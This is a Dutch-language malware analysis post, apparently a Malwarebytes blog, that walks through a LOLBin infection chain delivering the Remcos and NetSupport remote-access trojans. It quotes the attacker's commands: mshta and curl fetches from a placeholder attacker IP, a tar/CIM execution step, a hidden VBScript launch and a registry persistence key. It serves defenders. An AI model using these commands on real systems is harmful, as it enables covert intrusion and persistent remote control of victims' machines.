Onlangs stuitte ons team op een opvallende infectiepoging, niet vanwege de geavanceerdheid ervan, maar vanwege de vastberadenheid van de aanvaller om een 'living off the land'-aanpak tot het uiterste door te voeren.



Het einddoel was om Remcos, een Remote Access Trojan (RAT), en NetSupport Manager, een legitieme tool voor beheer op afstand die vaak als RAT wordt misbruikt, te implementeren. De route die de aanvaller nam, was een ware tour langs de ingebouwde hulpprogramma's Windows, ook wel bekend als LOLBins (Living Off the Land Binaries).

Zowel Remcos als NetSupport zijn veelgebruikte tools voor externe toegang die aanvallers uitgebreide controle geven over geïnfecteerde systemen en vaak worden verspreid via meerfasige phishing of infectieketens.

Remcos (afkorting van Remote Control & Surveillance) wordt verkocht als een legitieme tool voor beheer en monitoring Windows , maar wordt op grote schaal gebruikt door cybercriminelen. Eenmaal geïnstalleerd, geeft het aanvallers volledige toegang tot het externe bureaublad, controle over het bestandssysteem, uitvoering van opdrachten, keylogging, monitoring van het klembord, persistentieopties en tunneling- of proxying-functies voor laterale bewegingen.

NetSupport Manager is een legitiem product voor ondersteuning op afstand dat verandert in 'NetSupport RAT' wanneer aanvallers het stiekem installeren en configureren voor ongeoorloofde toegang.

Laten we eens bekijken hoe deze aanval zich heeft voltrokken, stap voor stap.

Fase 1: De subtiele eerste toegang

De aanval begon met een ogenschijnlijk vreemd commando:

C:\Windows\System32\forfiles.exe /p c:\windows\system32 /m notepad.exe /c "cmd /c start mshta http://[attacker-ip]/web"

Op het eerste gezicht vraag je je misschien af: waarom niet gewoon uitvoeren? mshta.exe Direct? Het antwoord ligt in het omzeilen van de verdediging.

Door in te schakelen forfiles.exe, een legitieme tool voor het uitvoeren van opdrachten op batches bestanden, heeft de aanvaller de zaken vertroebeld. Hierdoor is het uitvoeringspad iets moeilijker te detecteren voor beveiligingstools. In wezen start het ene vertrouwde programma stilletjes een ander programma, waardoor een keten ontstaat die minder snel alarm slaat.

Fase 2: Bestandsloze download en staging

De mshta Het commando haalde een extern HTA-bestand op dat onmiddellijk werd gestart. cmd.exe, die een uitgebreide PowerShell-oneliner uitrolde:

powershell.exe -NoProfile -Command

curl -s -L -o "<random>.pdf" (attacker-ip}/socket;

mkdir "<random>";

tar -xf "<random>.pdf" -C "<random>";

Invoke-CimMethod Win32_Process Create "<random>\glaxnimate.exe"

Dit is wat dat doet:

De ingebouwde curl van PowerShell downloadde een payload die was vermomd als een PDF, maar in werkelijkheid een TAR-archief was. Vervolgens tar.exe (een andere vertrouwde Windows ) pakte het uit in een willekeurig benoemde map. De ster van deze show was echter glaxnimate.exe—een trojan-versie van echte animatiesoftware, klaar om de infectie bij uitvoering verder te verspreiden. Zelfs hier vertrouwt de aanvaller volledig op de eigen tools Windows— geen EXE-droppers of macro's te bekennen.

Fase 3: In het volle zicht opvoeren

Wat gebeurde er daarna? De kwaadaardige kopie van Glaxnimate begon gedeeltelijke bestanden te schrijven naar C:\ProgramData:

SETUP.CAB.PARTPROCESSOR.VBS.PARTPATCHER.BAT.PART

Waarom .PART bestanden? Dat is een klassieke malware-tactiek. Bestanden worden in een half afgewerkte staat achtergelaten tot het juiste moment daar is, of misschien totdat het downloaden voltooid is. Zodra de kust veilig is, worden de bestanden hernoemd of voltooid, waarna ze worden gebruikt om de volgende payloads door te sturen.

Fase 4: Het script voor de lancering schrijven

Malware houdt van een goed script, vooral een script dat niemand ziet. Nadat het volledig was geschreven, werd Windows Host aangeroepen om het VBScript-onderdeel uit te voeren:

"C:\Windows\System32\WScript.exe" "C:\ProgramData\processor.vbs"

Het VBScript gebruikte IWshShell3.Run om stilzwijgend te spawnen. cmd.exe met een verborgen venster zodat het slachtoffer nooit een pop-up of zwart venster zou zien.

IWshShell3.Run("cmd.exe /c %ProgramData%\patcher.bat", "0", "false");

De taak van het batchbestand?

expand setup.cab -F:* C:\ProgramData

Gebruik de expand hulpprogramma om alle inhoud van de eerder neergelegde setup.cab archiveren in ProgramData — waardoor de NetSupport RAT en zijn helpers effectief worden uitgepakt.

Fase 5: Verborgen volharding

Om ervoor te zorgen dat hun tool een herstart zou overleven, kozen de aanvallers voor de heimelijke registerroute:

reg add "HKCU\Environment" /v UserInitMprLogonScript /t REG_EXPAND_SZ /d "C:\ProgramData\PATCHDIRSEC\client32.exe" /f

In tegenstelling tot de ouderwetse Run-toetsen, UserInitMprLogonScript is geen gebruikelijke verdachte en opent geen zichtbare windows. Elke keer dat de gebruiker inlogde, ging de RAT stilletjes mee.

Laatste gedachten

Deze infectieketen is een schoolvoorbeeld van LOLBin-misbruik en bewijst dat aanvallers er dol op zijn om de eigen tools Windowstegen de gebruikers ervan te gebruiken. Elke stap in het proces is gebaseerd op ingebouwde Windows : forfiles, mshta, curl, tar, scripting-engines, reg, en expand.

Kun je dus te veel LOLBins gebruiken om een RAT te droppen? Zoals deze aanvaller laat zien, is het antwoord "nog niet". Maar elke extra stap voegt ruis toe en laat meer sporen achter die verdedigers kunnen volgen. Hoe meer tools een bedreiger misbruikt, hoe unieker zijn vingerafdrukken worden.

Blijf waakzaam. Controleer mogelijk misbruik van LOLBin. En vertrouw nooit een .pdf dat nodig is tar.exe om te openen.



Ondanks het intensieve gebruik van LOLBins, Malwarebytes deze aanval nog steeds detecteren en blokkeren. Het blokkeerde het IP-adres van de aanvaller en detecteerde zowel de Remcos RAT als de NetSupport-client zodra deze op het systeem waren gedropt.

We rapporteren niet alleen over bedreigingen - we verwijderen ze ook

Cyberbeveiligingsrisico's mogen zich nooit verder verspreiden dan een krantenkop. Houd bedreigingen van uw apparaten door Malwarebytes vandaag nog te downloaden.